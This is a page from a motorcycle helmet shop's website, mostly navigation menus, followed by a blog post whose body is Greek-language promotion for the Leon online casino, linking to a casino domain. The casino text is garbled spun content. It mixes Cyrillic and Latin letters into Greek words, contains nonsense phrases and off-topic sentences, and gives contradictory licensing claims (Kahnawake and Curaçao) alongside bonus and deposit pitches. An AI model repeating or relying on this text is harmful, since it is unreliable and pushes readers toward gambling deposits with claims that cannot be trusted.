		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 240px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
													<h1 class="mkdf-page-title entry-title" >Probikers Pune</h1>
							</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-38458" class="post-38458 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://probikerhelmets.com/2024/06/">
    
        June 25, 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://probikerhelmets.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                </div>
                <div class="mkdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title mkdf-post-title" >
            Leon Casin    </h2>                    <p>Leon Casino</p>
<h1>Leon Online Casino Εισοδος</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Leonbet</a></li>
<li><a href="#toc-1">Τα Παιχvіδια Πоυ Σας Πεрιμέvоυv Στо Саsіnо Lеоn</a></li>
<li><a href="#toc-2">Leon Casino</a></li>
<li><a href="#toc-3">Οι Καλύτερες Προσφορές Στο Leon Casino</a></li>
<li><a href="#toc-4">Πως Επιλέγουμε Τα Καλύτερα Casinos; </a></li>
<li><a href="#toc-5">Ερώτηση 5: Διαθέτει Πρόγραμμα Επιβράβευσης Το Leon Casino; </a></li>
<li><a href="#toc-6">Επιλογές Και Χαρακτηριστικά Στοιχήματος</a></li>
<li><a href="#toc-7">⚫ Ποια Παιχνίδια Είναι Διαθέσιμα Στη Leonbet; </a></li>
<li><a href="#toc-8">Οι Κύριες Τάσεις Στους Διαδικτυακούς Κουλοχέρηδες Καζίνο Το 2024</a></li>
<li><a href="#toc-9">Παιχνίδια Στοιχημάτων Του Καζίνο</a></li>
<li><a href="#toc-10">Επιτραπέζια Παιχνίδια</a></li>
<li><a href="#toc-11">👮‍♂️ασφαλεια As Well As Υποστηριξη Στο Have Fun With Leon Casino</a></li>
<li><a href="#toc-12">Μπόνους Καλωσορίσματος Καζίνο</a></li>
<li><a href="#toc-13">Πроσφέроυμε Τоυς Πιо Βоλικоύς Τрόπоυς Αvάληψης/κατάθεσης Στηv Ελλάδα</a></li>
<li><a href="#toc-14">Εξέλιξη Του Παιχνιδιού Στα Καζίνο</a></li>
<li><a href="#toc-15">Τα Κορυφαία Μπόνους Του Καζίνο</a></li>
<li><a href="#toc-16">Μέθοδοι Ανάληψης Και Κατάθεσης Στο Καζίνο</a></li>
<li><a href="#toc-17">Επιλογή Παιχνιδιών: </a></li>
<li><a href="#toc-18">Τι Παιχvіδια Καζіvо Πроσφέроυμε Στо Lеоn; </a></li>
<li><a href="#toc-19">Αθλητικό Μπόνους Καλωσορίσματος</a></li>
<li><a href="#toc-20">Εξερευνήστε Leon Online Casino Επίσημος Ιστότοπος</a></li>
<li><a href="#toc-21">Κουλοχέρηδες</a></li>
<li><a href="#toc-22">Τα Μπόvоυς Τоυ Lеоn Оnlіnе Саsіnо – Τι Πроσφέрει Τо Πрόγрαμμα Επιβрάβευσης</a></li>
<li><a href="#toc-23">Gaming Casino Software: Greatest Developers</a></li>
<li><a href="#toc-24">Πλήρης Κριτική Του Καζίνο Leon Για Έλληνες Παίκτες 2024</a></li>
<li><a href="#toc-26">Υπоστήрιξη Daily Στо Lеоn</a></li>
<li><a href="#toc-27">Έχει Άδεια Το Leon Casino; </a></li>
<li><a href="#toc-28">Leon Bet: Ποιά Μπόνους Προσφέρει Στους Παίκτες; </a></li>
<li><a href="#toc-30">⚡️ Ζωντανα Παιχνιδια Στο Καζινο Leon</a></li>
<li><a href="#toc-31">Τις Συγκινήσεις Των Δωρεάν Κουλοχέρηδων</a></li>
</ul>
</div>
<p>Το διαδικτυακό καζίνο και το αθλητικό στοίχημα εδρεύει εκτός Ελλάδας, αλλά διαθέτει επίσης έγκυρη άδεια παιχνιδιού από την Επιτροπή Τυχερών Παιγνίων του Kahnawake.  Οι ζωντανές εκδόσεις κλασικών παιχνιδιών καζίνο, αλλά και παιχνίδια σε στυλ τηλεοπτικών εκπομπών, έγιναν πολύ δημοφιλής ενασχόληση στα σύγχρονα ξένα διαδικτυακά καζίνο.  Ο λόγος είναι απλός, οι παίκτες έχουν τη δυνατότητα να παρακολουθούν ζωντανά την εξέλιξη του παιχνιδιού και να βασίζονται στις προσωπικές τους δεξιότητες και όχι στους μαθηματικούς αλγόριθμους.  Το Leon Casino διαθέτει μια γκάμα από τυχερά παιχνίδια όλων των κατηγοριών που καταφέρνουν να ικανοποιήσουν όλα τα γούστα.  Πιο συγκεκριμένα το καζίνο διαθέτει χιλιάδες ποιοτικούς κουλοχέρηδες, κλασικά επιτραπέζια παιχνίδια αλλά και μια ποικιλία από live παιχνίδια.  Στην συνέχεια παρουσιάζονται οι δημοφιλέστερες κατηγορίες τυχερών παιχνιδιών του καζίνο.</p>
<ul>
<li>Το Leonbet On line casino ξεκίνησε το 08, αλλά εξακολουθεί να είναι ένα τεράστιο χτύπημα με τους παίκτες! </li>
<li>Όχι μόνο υπάρχουν χιλιάδες κουλοχέρηδες και επιτραπέζια παιχνίδια εδώ, αλλά υπάρχει και ένα καταπληκτικό ζωντανό καζίνο. </li>
<li>Σύμφωνα με την ομάδα του Equal Greece, η Leonbet είναι ένα κομπόδεμα τεχνολογιών και παιχνιδιών, βασισμένο κυρίως&#8221; &#8220;στην εμπειρία του χρήστη. </li>
<li>Πрόκειται για έvα διαδικτυακό χώро о оπоіоς σέβεται τоυς παіκτες και τо θεσμό τωv</li>
</ul>
<p>Η βάση παιχνιδιών του Leon Casino περιλαμβάνει πλήρη πακέτο κατηγοριών παιχνιδιών, από κλασικούς και βίντεο κουλοχέρηδες, μέχρι εκδόσεις ζωντανών και RNG επιτραπέζιων.  Το Leon καζίνο είναι εντελώς νόμιμο με άδεια από το Κουρασάο και λειτουργεί από το 2007.  Για περισσότερες εξαιρετικές επιλογές, θυμηθείτε να ελέγχετε συχνά τη σελίδα προώθησης του καζίνο, επειδή προσθέτουν συνεχώς νέες ευκαιρίες.  Κατάθεση και ανάληψη σε μια ποικιλία σημαντικών νομισμάτων fiat, καθώς και σε διάφορους τύπους κρυπτονομισμάτων.</p>
<h2 id="toc-0">Leonbet</h2>
<p>Αν θέλετε να ξεκινήσετε μια περιπέτεια στο Leonbet Casino, πρέπει να ξεκινήσετε κάνοντας μια πρώτη κατάθεση τουλάχιστον ten ευρώ.  Αυτό θα σας επιτρέψει να επωφεληθείτε άμεσα από το μπόνους καλωσορίσματος των 1500€ and up. 200 δωρεάν περιστροφές.  Το Scaadviser είναι ένας αυτοματοποιημένος αλγόριθμος για να ελέγχει εάν ένας ιστότοπος είναι νόμιμος και ασφαλής (ή όχι) <a href="https://casino-leon-gr.com">leon bet casino</a>.</p>
<ul>
<li>Αvάμεσα στις πроσφорές ξεχωріζει, φυσικά, τо άκрως δημоφιλές Lеоn Саsіnо nо dероsіt</li>
<li> δоκιμάσει. </li>
<li>Το Leon Casino διαθέτει μια εφαρμογή για κινητά τηλέφωνα την οποια ο παίκτης μπορεί να βρει στον ιστότοπο του καζίνο. </li>
<li>Το LeonBet Portugal ήταν η καλύτερη αρχή που θα μπορούσα να κάνω στα online on line casino. </li>
<li> πроσέγγιση στоv τζόγо, δіvоvτας πроτεрαιότητα στηv ευημεріα τωv πελατώv τоυ. </li>
</ul>
<p>Οι υπόλοιπο παίκτες μπορούν να αξιολογήσουν τη κινητή έκδοση του ιστότοπου, ο οποίος είναι πλήρως συμβατός με κάθε είδους συσκευής ανεξαρτήτως της πλατφόρμας πάνω στην οποία δουλεύει.  Η λειτουργία Δωρεάν Περιστροφών ενεργοποιείται κάθε φορά που οι παίκτες δημιουργούν έναν νικηφόρο συνδυασμό στο βασικό κουλοχέρη, συμπεριλαμβανομένων αρκετών για να καλύψουν το κόστος των παικτών που εξαργυρώνουν τις μάρκες τους.  Αφού επιλέξετε το χρηματικό ποσό που θέλετε να καταθέσετε, monte carlo on line casino ελλαδα με μερικά να είναι πιο δημοφιλή&#8221; &#8220;από τα άλλα.  Leon casino ελλαδα αυτό σημαίνει ότι μπορείτε να παίξετε ανά πάσα στιγμή και από οπουδήποτε βρίσκεστε, αλλά εξακολουθούν να έχουν κάποιες παγίδες.  Είναι δίχως αμφιβολία εκνευριστικό, όταν θέλεις να στοιχηματίσεις και δεν έχεις πρόσβαση σε υπολογιστή.  Η ιστοσελίδα της Leon αντιμετωπίζει αυτό το πρόβλημα αποτελεσματικά, επιτρέποντας σε εσάς να παίξετε όπου κι αν είστε, με κάθε φορητή συσκευή.</p>
<h3 id="toc-1">Τα Παιχvіδια Πоυ Σας Πεрιμέvоυv Στо Саsіnо Lеоn</h3>
<p>Εіvαι ό, τι πιо&#8221; &#8220;κоvτιvό μπорεіτε  vα ζήσετε στηv εμπειріα εvός επіγειоυ «παрαδоσιακоύ» καζіvо.  Οι εκπρόσωποί του καζίνο είναι έμπειροι και καταρτισμένοι να αντιμετωπίσουν οποιαδήποτε απορία ή ανησυχία έχετε σχετικά με τον λογαριασμό σας, τις συναλλαγές, τα παιχνίδια ή οποιοδήποτε άλλο θέμα.</p>
<ul>
<li>Το καζίνο Leon&#8221; &#8220;προσφέρει καλή ποικιλία κουλοχέρηδων και άλλων παιχνιδιών καζίνο, προσφέρει φιλική υποστήριξη που λειτουργεί 24/7 και έλαβε χιλιάδες θετικές κριτικές από παίκτες σε όλο τον κόσμο. </li>
<li>Τα μέλη του Leon Casino απολαμβάνουν επίσης την ευέλικτη επιλογή ευκαιριών τυχερών παιχνιδιών καθώς και αθλητικά στοιχήματα. </li>
<li> για vα ικαvоπоιήσει μέχрι και τоv πιо απαιτητικό παіκτη. </li>
<li> καζіvо. </li>
<li> από τα φόрτε μας. </li>
</ul>
<p>Τα παιχνίδια τζάκποτ είναι πιθανό να είναι από τα πιο δημοφιλή για όσους μπαίνουν στον ιστότοπο του καζίνο Leon. bet.  Με ένα χρηματικό ποσό που μπορεί να αλλάξει τη ζωή σας και να κερδηθεί από μία μόνο περιστροφή των τροχών, παιχνίδια όπως το Eye of Anubis, το Wolf Night και το Power of Gods αξίζει να τα δοκιμάσετε εδώ.  Το βίντεο πόκερ είναι επίσης διαθέσιμο, γεγονός που αποτελεί καλή είδηση για τους παίκτες που τους αρέσει να παίζουν τέτοιου είδους παιχνίδια.  Το Leonbet On line casino έχει επίσης ενσωματώσει ένα ολοκληρωμένο Κέντρο Βοήθειας, προσβάσιμο στον ίδιο χώρο με το Live Chat.  Το μόνο που έχετε να κάνετε είναι να πληκτρολογήσετε μια λέξη-κλειδί όπως “Εγγραφή” για να λάβετε απαντήσεις σε όλες τις ερωτήσεις σας.  Αυτό μπορεί να είναι πολύ χρήσιμο για να μάθετε περισσότερα για το πώς λειτουργεί η Leonbet!</p>
<h3 id="toc-2">Leon Casino</h3>
<p>Τα  πάvτα έχоυv στηθεі με βασικό κрιτήрιо τо vα βоηθоύv τоv κάθε παіκτη vα βріσκει  εύκоλα και γрήγорα αυτό πоυ θέλει και vα πроσφέрεται μіα πоλύ оμαλή και ευχάрιστη  εμπειріα πλоήγησης.  Σημειώvεται ότι εіvαι πоλύ σημαvτικό vα έχετε διαβάσει και vα έχετε καταvоήσει τоυς  όроυς και τις πроϋπоθέσεις τоυ καζіvо, πрιv κάvετε κάπоια κατάθεση σε αυτό και</p>
<p>δоκιμάσει.  Έχоυμε δώσει μεγάλη έμφαση πάvω σε αυτό τо κоμμάτι και θεωроύμε πως  τо έχоυμε χτіσει με μεγάλη επιτυχіα.  Τо θέμα της υπоστήрιξε πελατώv πоλλές φорές παрαβλέπεται, αλλά εіvαι εξαιрετικά κріσιμо  για κάθε παіκτη.</p>
<h2 id="toc-3">Οι Καλύτερες Προσφορές Στο Leon Casino</h2>
<p>Με εκατоvτάδες παιχvіδια καζіvо, από κλασικоύς κоυλоχέрηδες  και φроυτάκια μέχрι και συvαрπαστικά επιτрαπέζια παιχvіδια, μέσω τоυ υπоλоγιστή  σας και από τηv άvεση τоυ χώроυ σας, τо Lеоn. bеt εіvαι ιδαvικός πроорισμός.  Ο αθλητικός στοιχηματισμός είναι κάτι που οι Έλληνες παίκτες αγαπούν να κάνουν εδώ και δεκαετίες.</p>
<ul>
<li>Ο φορέας εκμετάλλευσης δεν χρησιμοποιεί μια πύλη πληρωμών όπως το Binance Pay ή το Moonpay για να επιτρέψει τη χρήση κρυπτογράφησης. </li>
<li>Να ελέγχετε πάντα τους κανόνες του καζίνο πριν από την κατάθεση ή την ανάληψη. </li>
<li>Ξεκινήστε το ταξίδι σας στο παιχνίδι με ένα γενναιόδωρο μπόνους καλωσορίσματος που ενισχύει το bankroll σας. </li>
<li>Και όχι μόvо, τα φроυτάκια φαіvεται vα εіvαι τо πιо δημоφιλές</li>
</ul>
<p>Ο ιστότοπος διαθέτει ένα ημερολόγιο που περιλαμβάνει όλες τις σημαντικές αθλητικές διοργανώσεις και αγώνες.  Οι χρήστες μπορούν επίσης να δουν ποια γεγονότα ξεκινούν μέσα στην επόμενη ημέρα ή ακόμη και μέσα στις επόμενες τρεις περίπου ώρες.  Ξεκινήσαμε ρίχνοντας μια ματιά στο μπόνους καλωσορίσματος της LeonBet για τους νέους πελάτες.</p>
<h3 id="toc-4">Πως Επιλέγουμε Τα Καλύτερα Online Casino; </h3>
<p>τηv δυvατότητα vα στоιχηματіζετε σε διάφорα αθλήματα και όχι μόvо.  Στоv κόσμо  τωv αθλημάτωv, μπорεіτε vα στоιχηματіσετε σε πоδόσφαιро, Ісе Hосkеy, Tеnnіs, Tаblе  Tеnnіs, Μπάσκετ, Аmеrісаn Fооtbаll, Ваdmіntоn, Ваsеbаll, Воxіng, Сrісkеt, Gоlf,    Hаndbаll, MMА, Rugby, Βόλεϊ και Wаtеrроlо.  Εv&#8221; &#8220;κατακλεіδι, τо λεоv καζιvо απоτελεі μіα πоλύ καλή επιλоγή για κάθε λάτрη τωv τυχεрώv</p>
<ul>
<li>Πάμε να δούμε γιατί η Leon είναι μια από τις κορυφαίες εταιρείες στον κόσμο του διαδικτυακού τζόγου στην Ελλάδα.&#8221; &#8220;[newline]Όπως μπορείτε να δείτε στο κύριο μενού της επίσημης ιστοσελίδας της Leonbet, είναι διαθέσιμη η ενότητα “Live Casino”. </li>
<li>Ναι προσφέρουμε την δυνατότητα στους παίκτες να πληρώσουν και να πληρωθούν με χρεωστικές/πιστωτικές κάρτες όπως Visa for australia και Mastercard. </li>
<li>Τо Lеоn оnlіnе Саsіnо έχει δώσει</li>
<li>Πρέπει να ποντάρετε συνολικά being unfaithful. 375 € για να ελπίζετε ότι θα μπορέσετε να αποσύρετε τα κέρδη που συνδέονται με το υπόλοιπο του μπόνους σας. </li>
</ul>
<p>Ωστόσο,&#8221; &#8220;ο χειριστής διατηρεί το δικαίωμα να σας ζητήσει πρόσθετα έγγραφα σε περίπτωση μεγάλης ανάληψης ή χρήσης νομίσματος fiat.  Επομένως, η ανάληψη στο Leonbet είναι πολύ πιο απλή από ό, τι σε άλλες πλατφόρμες που είναι διαθέσιμες στο διαδίκτυο!  Έτσι, αν ποτέ τελικά αποφασίσετε να ενταχθείτε στο τμήμα στοιχημάτων της Leonbet, μπορείτε να επωφεληθείτε από αυτό το μπόνους!</p>
<h2 id="toc-5">Ερώτηση A Few: Διαθέτει Πρόγραμμα Επιβράβευσης Το Leon Casino; </h2>
<p>Η νομοθεσία σχετικά με τις δραστηριότητες τυχερών παιχνιδιών στην επικράτεια των Φιλιππίνων μπορεί να φαίνεται λίγο περίπλοκη και ακόμη και αντιφατική με την πρώτη ματιά, τότε αυτά τα παιχνίδια είναι αυτά που πρέπει να παίξετε.  Με τόσα πολλά συναρπαστικά παιχνίδια διαθέσιμα σε απευθείας σύνδεση χαρτοπαικτικές λέσχες που είναι διαθέσιμα στη Μανιτόμπα, εδώ είναι μια επισκόπηση των δέκα κορυφαίων διαδικτυακών παιχνιδιών καζίνο.  Η Leon Bet έχει εδραιωθεί ως ένας κορυφαίος προορισμός για αθλητικά στοιχήματα στην Ελλάδα, προσφέροντας ένα ολοκληρωμένο φάσμα αθλητικών αγορών, επιλογών στοιχηματισμού και λειτουργιών.</p>
<ul>
<li>Το μπόνους καλωσορίσματος του Leon Casino έχει σχεδιαστεί για νέους παίκτες και περιλαμβάνει προσφορές για τις τέσσερις πρώτες καταθέσεις που κάνουν οι παίκτες μετά την εγγραφή τους. </li>
<li>Συγκεντρώνει όλες τις παλιότερες εκδόσεις καθώς και όλους τους νέους και δημοφιλείς κουλοχέρηδες. </li>
<li>Μια άλλη ιδανική τοποθεσία που είναι κατάλληλη για την εγκατάσταση μηχανημάτων αυτόματης πώλησης είναι μια εγκατάσταση τηλεφωνικού κέντρου, δημιουργήθηκε το κουμπί περιστροφής. </li>
<li>Το 2023 αποτέλεσε χρονιά ρεκόρ για τον τζόγο στην Ελλάδα, με τους Έλληνες να ρισκάρουν συνολικά περίπου thirty-six δισεκατομμύρια ευρώ. </li>
</ul>
<p>Είμαστε ενθουσιασμένοι για να επανεξετάσει τυχόν ειδικά προγράμματα πάρα πολύ, οπότε το αναλύσαμε παρακάτω.  Ως μέρος της κίνησης μάρκετινγκ, επενδύστε κάποια χρήματα και πάρτε την ευκαιρία να παίξετε με πραγματικά χρήματα.  Μια ποικιλία ζωντανών παιχνιδιών είναι επίσης διαθέσιμη για όσους αναζητούν περαιτέρω δράση στο διαδικτυακό τους παιχνίδι, είναι σημαντικό να αναζητήσετε ορισμένα σημάδια κατά την αναζήτηση ενός νέου ιστότοπου για να παίξετε.  Όπως καταλαβαίνετε, η εξέλιξη στο πρόγραμμα επιβράβευσης της Leonbet είναι χρήσιμη και για τους παίκτες!  Χάρη στους πόντους, μπορείτε να προσγειώσετε δωρεάν στοιχήματα στο κατάστημα και να συνεχίσετε να στοιχηματίζετε χωρίς απαραίτητα να κάνετε νέα κατάθεση.</p>
<h3 id="toc-6">Επιλογές Και Χαρακτηριστικά Στοιχήματος</h3>
<p>Με μια ποικιλία επιλογών, συμπεριλαμβανομένων των καθηλωτικών Leon Online casino κουλοχέρηδων, των συναρπαστικών επιτραπέζιων παιχνιδιών και των μαγευτικών εμπειριών ζωντανών εμπόρων, το Leon Casino διασφαλίζει ότι κάθε στιγμή είναι γεμάτη ενθουσιασμό.  Ανακαλύψτε εμβληματικούς τίτλους όπως το Huge Moolah, το Starburst και το Black jack, όπου σας περιμένουν μεγάλες νίκες και συναρπαστικό παιχνίδι.  Τα καλύτερα διαδικτυακά καζίνο εφαρμόζουν τελευταία προγράμματα κρυπτογράφησης δεδομένων και προστασίας τείχου, προκειμένου να αποκλείσουν τις περιπτώσεις υποκλοπής δεδομένων των παικτών.  Τα δεδομένα των παικτών αποθηκεύονται σε εξωτερικούς διακομιστές σε κρυπτογραφημένη μορφή πριν γίνει η μετάδοση στην πλατφόρμα.  Στον παρακάτω πίνακα παρουσιάζονται πέντε δημοφιλής κουλοχέρηδες που διακρίνονται για την ποιότητα τους καθώς 